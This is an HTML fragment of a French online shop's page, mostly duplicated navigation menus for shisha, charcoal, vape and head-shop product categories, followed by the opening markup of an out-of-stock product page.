				<section data-rocket-location-hash="4c6649e666645318d8de0d012e708ea1" class="elementor-section elementor-top-section elementor-element elementor-element-a7688fb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7688fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4239637 elementor-hidden-desktop" data-id="4239637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e520ed elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e520ed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link" tabindex="-1">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link" tabindex="-1">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link" tabindex="-1">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link" tabindex="-1">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link" tabindex="-1">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link" tabindex="-1">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link" tabindex="-1">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link" tabindex="-1">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link" tabindex="-1">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link" tabindex="-1">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link" tabindex="-1">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link" tabindex="-1">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link" tabindex="-1">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link" tabindex="-1">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link" tabindex="-1">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link" tabindex="-1">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link" tabindex="-1">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link" tabindex="-1">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link" tabindex="-1">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link" tabindex="-1">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link" tabindex="-1">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link" tabindex="-1">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link" tabindex="-1">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link" tabindex="-1">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link" tabindex="-1">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link" tabindex="-1">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link" tabindex="-1">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link" tabindex="-1">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link" tabindex="-1">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link" tabindex="-1">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link" tabindex="-1">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link" tabindex="-1">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link" tabindex="-1">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link" tabindex="-1">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link" tabindex="-1">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link" tabindex="-1">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link" tabindex="-1">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link" tabindex="-1">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link" tabindex="-1">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="e8251534f1f795f696108c50ba2a6e17" class="elementor-section elementor-top-section elementor-element elementor-element-8a650e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a650e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb6542" data-id="5eb6542" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div data-rocket-location-hash="3a9f64de0a160a860058aac6a4c5c613" id="content" class="site-content">
		<div data-rocket-location-hash="10730764f1736e6e09161d664bc5df0d" class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23175" class="elementor elementor-23175 elementor-location-single post-12644 product type-product status-publish has-post-thumbnail product_cat-non-classe ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first outofstock sale shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3fec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3fec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
